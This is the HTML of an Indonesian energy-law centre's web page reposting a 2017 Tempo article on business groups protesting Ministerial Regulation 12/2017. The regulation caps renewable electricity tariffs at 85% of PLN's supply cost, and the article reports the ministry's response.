td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Berita</span></div><ul class="td-category"><li class="entry-category"><a  href="https://pushep.or.id/category/berita/">Berita</a></li></ul><header><h1 class="entry-title">Respons ESDM Ketika Kebijakan Energi Terbarukan Diprotes</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/admin/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >21 April 2017</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4877">1418</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Frespons-esdm-ketika-kebijakan-energi-terbarukan-diprotes%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Respons+ESDM+Ketika+Kebijakan+Energi+Terbarukan+Diprotes&url=https%3A%2F%2Fpushep.or.id%2Frespons-esdm-ketika-kebijakan-energi-terbarukan-diprotes%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Respons+ESDM+Ketika+Kebijakan+Energi+Terbarukan+Diprotes %0A%0A https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/&title=Respons+ESDM+Ketika+Kebijakan+Energi+Terbarukan+Diprotes"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://pushep.or.id/wp-content/uploads/2020/03/tempo.jpg" data-caption=""><img width="620" height="355" class="entry-thumb td-modal-image lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/tempo.jpg" data-srcset="https://pushep.or.id/wp-content/uploads/2020/03/tempo.jpg 620w, https://pushep.or.id/wp-content/uploads/2020/03/tempo-300x172.jpg 300w" data-sizes="(max-width: 620px) 100vw, 620px" alt="" title="tempo" src="[data-uri]" style="--smush-placeholder-width: 620px; --smush-placeholder-aspect-ratio: 620/355;" /></a></div><p><strong>Jakarta</strong> &#8211; Tiga kelompok pelaku usaha, Asosiasi Produsen Listrik Swasta Indonesia (APLSI), Kamar Dagang dan Industri (Kadin) dan Masyarakat Energi Terbarukan Indonesia (Meti) kompak meminta Kementertian ESDM mengevaluasi regulasi Peraturan Menteri ESDM No. 12/2017 tentang Energi Baru Terbarukan.</p><p>Kementerian ESDM mengaku selalu terbuka dalam menerima masukan, khususnya soal evaluasi regulasi EBT tersebut. Direktur Jenderal Energi Baru Terbarukan dan Konservasi Energi Rida Mulyana mengatakan sah-sah saja pelaku usaha memberikan masukan karena merasa keberatan dengan keputusan tersebut.</p><p>“Saya pikir semua pihak punyak hak untuk menyampaikan masukan. Dan kami selalu terbuka menerimanya. Terlebih masukan yg bersifat konstruktif,” katanya, menjawab <em>Bisnis</em> melalui pesan singkat, Rabu, 19 April 2017.</p><p>Namun, Rida menjelaskan, selalu ada mekanisme pemantauan dan evaluasi dari setiap regulasi yang dikeluarkan oleh Kementerian ESDM. Termasuk terhadap efektifitas Permen ESDM 12/2017 dalam menjaring investor energi baru terbarukan.</p><p align="&quot;left&quot;">Tiga kelompok usaha ini sudah menyurati Presiden Joko Widodo dan Menteri Jonan, pada bulan ini. Namun, hingga kini, belum ada balasan dari pemerintah.</p><p>Yang memberatkan bagi pelaku usaha adalah soal pengaturan harga jual listrik dari energi baru terbarukan. Dalam aturan itu ditetapkan biaya maksimum hanya sebesar 85 persen dari biaya pokok penyediaan listrik (BPP) dari PT Perusahaan Listrik Negara (Persero).</p><p align="&quot;left&quot;">Dalam Permen terbaru yang bernomor 12/2017 harga listrik dari PLTS ditetapkan 85 persen dari BPP masing-masing wilayah, di mana jika harga listrik terendah bisa mencapai US$4,8 sen/kWh dan tertinggi hanya US$14,39 persen.</p><p align="&quot;left&quot;">Harga jual listrik energi baru terbarukan dari produsen listrik swasta (independent power producer/IPP) pada kebijakan baru turun dibandingkan harga yang tercantum dalam kebijakan sebelumnya. Saat ini, Hal ini dinilai tidak menarik bagi sebagian besar pelaku usaha ketenagalistrikan utamanya bidang energi baru terbarukan.</p><p align="&quot;left&quot;">Sebelumnya, pemerintah menawarkan harga yang cukup menarik bagi investor dengan mekanisme feed in tariff (FiT). Sebagai gambaran harga listrik dari pembangkit listrik tenaga surya (PLTS) sebelumnya diatur dalam Permen ESDM 19/2016 dengan kisaran US$14-25 sen/kilowatthour (kWH) bergantung pada wilayah usaha.</p></div><footer><div class="td-post-source-tags td-pb-padding-side"><div class="td-post-source-via td-no-tags"><div class="td-post-small-box"><span>SUMBER</span><a rel="nofollow" href="https://m.tempo.co/read/news/2017/04/19/090867689/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes">TEMPO.CO</a></div></div></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Frespons-esdm-ketika-kebijakan-energi-terbarukan-diprotes%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Respons+ESDM+Ketika+Kebijakan+Energi+Terbarukan+Diprotes&url=https%3A%2F%2Fpushep.or.id%2Frespons-esdm-ketika-kebijakan-energi-terbarukan-diprotes%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Respons+ESDM+Ketika+Kebijakan+Energi+Terbarukan+Diprotes %0A%0A https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/&title=Respons+ESDM+Ketika+Kebijakan+Energi+Terbarukan+Diprotes"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/rini-soemarno-tak-mau-pertamina-jadi-badan-usaha-khusus-migas/">Rini Soemarno Tak Mau Pertamina jadi Badan Usaha Khusus Migas</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/regulasi-investasil-gross-split-bantu-ciptakan-efisiensi-di-perusahaan-minyak-dan-gas/">Regulasi Investasil &#8220;Gross Split&#8221; Bantu Ciptakan Efisiensi di Perusahaan Minyak dan Gas</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/admin/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2017-04-21T07:00:00+07:00"><meta itemprop="dateModified" content="2020-04-03T21:10:11+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="Respons ESDM Ketika Kebijakan Energi Terbarukan Diprotes"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/tempo.jpg"><meta itemprop="width" content="620"><meta itemprop="height" content="355"></span></footer></article> <script>var block_tdi_3_2a6 = new tdBlock();
block_tdi_3_2a6.id = "tdi_3_2a6";
block_tdi_3_2a6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_2a6","td_column_number":3,"live_filter_cur_post_id":4877,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_2a6","tdc_css_class_style":"tdi_3_2a6_rand_style"}';
block_tdi_3_2a6.td_column_number = "3";
block_tdi_3_2a6.block_type = "td_block_related_posts";
block_tdi_3_2a6.post_count = "3";
block_tdi_3_2a6.found_posts = "437";
block_tdi_3_2a6.header_color = "";
block_tdi_3_2a6.ajax_pagination_infinite_stop = "";
block_tdi_3_2a6.max_num_pages = "146";
tdBlocksArray.push(block_tdi_3_2a6);</script><div class="td_block_wrap td_block_related_posts tdi_3_2a6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_2a6" ><h4 class="td-related-title"><a id="tdi_4_894" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_2a6" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_8c0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_2a6" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_2a6 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/kenaikan-royalti-minerba-ancam-bisnis-700-perusahaan-banyak-pilih-efisiensi/" rel="bookmark" class="td-image-wrap" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi"><img class="entry-thumb" src="" alt="" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2024/07/942532268p-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kenaikan-royalti-minerba-ancam-bisnis-700-perusahaan-banyak-pilih-efisiensi/" rel="bookmark" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi">Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/prabowo-perlu-bijak-memutuskan-kenaikan-tarif-royalti-minerba/" rel="bookmark" class="td-image-wrap" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba"><img class="entry-thumb" src="" alt="" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/ptba2_1727218150-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/prabowo-perlu-bijak-memutuskan-kenaikan-tarif-royalti-minerba/" rel="bookmark" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba">Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pp-royalti-minerba-segera-disahkan-bisa-berdampak-fatal/" rel="bookmark" class="td-image-wrap" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal"><img class="entry-thumb" src="" alt="" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/image-20250220082646-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pp-royalti-minerba-segera-disahkan-bisa-berdampak-fatal/" rel="bookmark" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal">PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_2a6" data-td_block_id="tdi_3_2a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_2a6" data-td_block_id="tdi_3_2a6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_6_ad6 td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_7_6d8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_6d8" ><script>var block_tdi_7_6d8 = new tdBlock();
block_tdi_7_6d8.id = "tdi_7_6d8";
block_tdi_7_6d8.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_6d8","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_6d8","tdc_css_class_style":"tdi_7_6d8_rand_style"}';
block_tdi_7_6d8.td_column_number = "1";
block_tdi_7_6d8.block_type = "td_block_9";
block_tdi_7_6d8.post_count = "5";
block_tdi_7_6d8.found_posts = "1014";
block_tdi_7_6d8.header_color = "#";
block_tdi_7_6d8.ajax_pagination_infinite_stop = "";
block_tdi_7_6d8.max_num_pages = "203";
tdBlocksArray.push(block_tdi_7_6d8);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_7_6d8 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pemberdayaan-masyarakat-sekitar-tambang-butuh-forum-csr/" rel="bookmark" title="Pemberdayaan Masyarakat Sekitar Tambang, Butuh Forum CSR">Pemberdayaan Masyarakat Sekitar Tambang, Butuh Forum CSR</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-10T00:00:00+00:00" >10 Januari 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/peneliti-brin-ajak-pushep-kerja-sama-riset-hukum-sumber-daya-alam/" rel="bookmark" title="Peneliti BRIN Ajak PUSHEP Kerja Sama Riset Hukum Sumber Daya Alam">Peneliti BRIN Ajak PUSHEP Kerja Sama Riset Hukum Sumber Daya Alam</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-22T12:28:37+00:00" >22 September 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/fakultas-hukum-unigoro-gelar-pelatihan-hukum-dasar-energi-migas-dan-pertambangan/" rel="bookmark" title="Fakultas Hukum Unigoro Gelar Pelatihan Hukum Dasar Energi, Migas dan Pertambangan">Fakultas Hukum Unigoro Gelar Pelatihan Hukum Dasar Energi, Migas dan Pertambangan</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-10T11:15:02+00:00" >10 Januari 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pushep-dan-den-gelar-energy-transition-expo/" rel="bookmark" title="PUSHEP dan DEN Gelar Energy Transition Expo">PUSHEP dan DEN Gelar Energy Transition Expo</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-19T14:20:45+00:00" >19 Oktober 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pushep-fasilitasi-tindak-lanjut-perpres-tentang-penguatan-daerah-dalam-pengembangan-energi-terbarukan/" rel="bookmark" title="PUSHEP Fasilitasi Tindak Lanjut Perpres tentang Penguatan Daerah dalam Pengembangan Energi Terbarukan">PUSHEP Fasilitasi Tindak Lanjut Perpres tentang Penguatan Daerah dalam Pengembangan Energi Terbarukan</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-26T18:45:59+00:00" >26 Mei 2023</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_6d8" data-td_block_id="tdi_7_6d8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_6d8" data-td_block_id="tdi_7_6d8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 09:00:42 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 09:00:42 -->